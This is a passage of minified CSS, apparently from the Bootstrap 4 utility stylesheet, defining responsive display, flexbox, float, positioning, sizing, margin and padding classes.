!important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-3by4::before{padding-top:133.3333333333%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 